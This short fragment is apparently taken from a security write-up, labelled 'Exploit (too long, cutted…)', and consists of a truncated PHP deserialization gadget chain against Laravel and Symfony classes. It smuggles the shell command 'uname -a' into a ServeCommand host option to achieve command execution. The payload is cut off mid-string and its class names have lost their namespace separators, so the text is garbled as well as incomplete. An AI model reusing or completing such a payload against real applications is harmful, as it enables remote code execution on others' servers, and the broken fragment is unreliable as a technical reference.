 Exploit (too long, cutted…)
O:20:"IlluminateViewView":1:{s:10:"%00*%00factory";O:23:"
IlluminateViewFactory":1:{s:9:"%00*%00events";O:42:"
IlluminateFoundationConsoleServeCommand":3:{s:9:"%00*%
00output";O:43:"
SymfonyComponentConsoleOutputNullOutput":0:{}s:8:"%00*%
00input";O:42:"SymfonyComponentConsoleInputArrayInput":
2:{s:10:"%00*%00options";a:2:{s:4:"host";s:12:"A;uname+-a;
A";s:4:"port";s:2:"AA";}s:13:"%00*%00definition";O:47:"
SymfonyComponentConsoleInputInputDefinition":1:{s:56:"%
00SymfonyComponentConsoleInputInputDefinition%
00options...
 